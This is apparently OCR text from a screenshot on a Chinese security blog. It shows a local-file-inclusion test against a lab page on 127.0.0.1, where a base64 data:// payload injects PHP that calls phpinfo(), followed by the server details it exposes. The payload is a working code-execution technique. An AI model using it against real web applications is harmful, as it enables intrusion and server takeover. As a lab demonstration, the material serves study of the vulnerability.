 127.0.0.1/FI/LFI.php?file=data://text/plain;base64,PD9waHAgcGhwaW
搜索
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1/FI/LFI.php?file=data:
//text/plain;
base64,PD9waHAgcGhwaW5mbygpPz4=
PHP Version 7.0.32-0ubuntu0.16.04.1
System Linux pc-virtual-machine 4.4.0-140-generic #
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
安全回忆录